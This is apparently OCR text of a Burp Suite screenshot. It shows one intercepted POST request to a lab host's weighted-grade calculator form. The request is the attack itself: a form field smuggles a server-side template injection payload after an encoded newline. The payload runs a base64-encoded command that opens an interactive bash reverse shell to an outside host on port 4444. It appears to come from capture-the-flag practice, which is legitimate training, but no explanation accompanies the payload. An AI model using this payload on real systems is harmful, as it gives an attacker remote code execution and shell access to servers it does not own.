 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.253:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 158
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 grade1=0&weight1=100&category2=0&grade2=0&weight2=0&category3=a&grade3=0&weight3=0&category4=s&grade4=0&weight4=0&category5=j&grade5=0&weight5=0&category1=History%0A<%25%3dsystem(
"echo+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC4xMjAvNDQ0NCAwPiYxCg==+|+base64+-d+|+bash" );%25>